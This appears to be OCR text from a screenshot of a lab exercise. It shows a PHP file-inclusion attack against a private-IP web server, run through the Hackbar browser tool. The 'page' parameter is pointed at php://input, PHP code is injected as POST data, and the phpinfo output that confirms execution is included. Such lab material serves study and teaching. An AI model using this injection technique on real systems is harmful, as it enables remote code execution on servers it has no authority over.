 192.168.5.10/index.php?page=php://input
最常访问 新手上路 shell
Hackbar
Encryption Encoding
Load Split Run
http://192.168.5.10/index.php?page=php:
//input
Enable Post data
<?php phpinfo();?>
Enable Referer
PHP Version 5.1.6
System Linux localhost.localdomain 2.6.1
Build Date Nov 6 2014 12:26:50
Configure
Command
'./configure' '--build=x86_64-red
target=x86_64-redhat-linux-gnu
prefix=/usr' '--bindir=/usr/bin' '--
/share' '--includedir=/usr/includ
localstatedir=/var' '--sharedstate
infodir=/usr/share/info' '--cache
config-file-path=/etc' '--with-co
with-pic' '--disable-rpath' '--with
dir=/usr/bin' '--with-freetype-di
'--without-gdbm' '--with-gettext
with-openssl' '--with-png' '--with
regex=/usr' '--with-zlib' '--with-l
magic-quotes' '--enable-sockets
sysvmsg' '--enable-track-vars' '--
with-kerberos' '--enable-ucd-snm
memory-limit' '--enable-shmop'
with-mime-magic=/usr/share/fil
dir=/usr' '--with-xml' '--with-sys